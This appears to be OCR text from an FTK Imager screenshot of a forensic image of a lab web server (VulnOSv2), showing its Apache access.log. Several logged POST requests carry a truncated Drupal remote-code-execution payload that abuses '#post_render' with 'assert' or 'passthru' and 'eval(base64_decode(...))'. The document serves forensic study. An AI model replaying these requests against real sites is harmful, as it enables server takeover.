 AccessData FTK Imager 4.5.0.3
File View Mode Help
TEXT HEX
Evidence Tree
File List
Name Size Type Date Modified
access.log 1,064 Regular File 10/5/2019 11:17:54 AM
error.log 35 Regular File 10/5/2019 11:17:48 AM
other_vhosts_access.log 0 Regular File 4/3/2016 4:55:26 PM
Find
Find: POST
Match whole word only Match case
Highlight all matches
Previous Next
HTTP/1.0" 200 125 "-" "Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 (internal dummy connection)"
"GET /jabc/misc/favicon.ico HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
"GET /jabc/sites/all/themes/black/images/menubar.png HTTP/1.1" 200 1938 "http://192.168.210.135/jabc/sites/all/themes/blac
"GET /jabc/?q=node/2 HTTP/1.1" 200 3746 "http://192.168.210.135/jabc/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/201
al7/cron.php HTTP/1.1" 404 448 "-" "curl/7.35.0"
"GET /jabc/ HTTP/1.1" 200 10022 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
"GET /jabc/CHANGELOG.txt HTTP/1.1" 404 456 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
"POST /jabc/?q=user/password&name%5b%23post_render%5b%5b%5d=assert&name%5b%23markup%5d=eval%28base64_decode%28Lyo8P3BocCAv
"POST /jabc/?q=file/ajax/name/%23value/form-tggMqwbT3cRyS3SWuIRNGj_FB_5N-cux23-NHVF0NrA HTTP/1.1" 200 1977 "-" "Mozilla/4
"POST /jabc/?q=user/password&name%5b%23post_render%5b%5d=passthru&name%5b%23markup%5d=php%20-r%20%27eval%28base64_deco
"GET /jabc/scrips/ HTTP/1.1" 404 506 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
"GET /jabc/scripts/ HTTP/1.1" 200 709 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
"GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Ge
"GET /icons/back.gif HTTP/1.1" 200 499 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Ge
"GET /icons/blank.gif HTTP/1.1" 200 430 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) G
"GET /jabc/scripts/cron.sh HTTP/1.1" 200 1316 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:6
"GET /jabc/scripts/ HTTP/1.1" 200 752 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
"GET /icons/back.gif HTTP/1.1" 304 179 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Ge
Custom Content So...
Evidence:File System|Path
New Edit Remove Re
Prop... Hex ... Cust...
Listed: 3 Selected: 1 Webserver.E01/VulnOSv2-vg-root [31244MB]/NONAME [ext4]/[root]/var/log/apache2/access.log